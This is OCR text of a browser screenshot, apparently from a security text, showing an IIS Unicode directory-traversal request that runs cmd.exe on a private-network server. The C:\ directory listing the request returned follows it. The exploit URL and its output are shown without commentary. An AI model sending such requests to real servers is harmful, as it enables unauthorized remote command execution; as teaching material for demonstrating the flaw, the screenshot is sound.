 404 Not Found - Opera
File Edit View Navigation Bookmarks Mail Window Help
Rewind Back Forward F.Forward Reload Home Hotlist Wand New Mail Open Save Print Find Tile Cascade Fullscreen
http://192.168.3.6/scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\ Go Google search 100%
Volume in drive C is Windows
Volume Serial Number is E84E-EDC2
Directory of C:\
10/15/2003 04:38 PM 0 AUTOEXEC.BAT
10/15/2003 04:38 PM 0 CONFIG.SYS
10/17/2003 05:23 PM <DIR> Documents and Settings
01/05/2004 12:44 AM <DIR> Downloads
11/04/2003 01:37 AM <DIR> flexlm
12/12/2003 03:29 PM 5 ls.bat
01/03/2004 02:02 AM <DIR> Program Files
01/03/2004 02:26 AM <DIR> WINDOWS
12/29/2003 05:41 PM <DIR> WUTemp
11/09/2003 02:36 AM <DIR> xinstall
3 File(s) 5 bytes
7 Dir(s) 1,631,838,208 bytes free
404 Not Found